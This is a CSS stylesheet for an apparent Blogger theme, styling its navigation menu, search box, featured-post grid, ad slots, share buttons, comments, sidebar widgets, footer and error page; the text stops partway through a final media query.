#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
